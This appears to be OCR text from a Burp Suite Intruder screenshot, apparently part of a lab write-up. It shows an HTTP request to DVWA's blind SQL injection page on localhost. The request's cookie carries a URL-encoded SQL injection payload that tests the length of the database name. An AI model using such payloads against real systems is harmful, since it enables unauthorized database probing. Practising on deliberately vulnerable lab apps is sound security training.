 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/security.php
Connection: close
Cookie: id=1%27+and+length%28database%28%29%29%3D4+%23; security=high; PHPSESSID=k5si27bhlkmjtd7lllu813iav4
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 582
行 338, 列 21 空格: 4 UTF-8 LF Markdo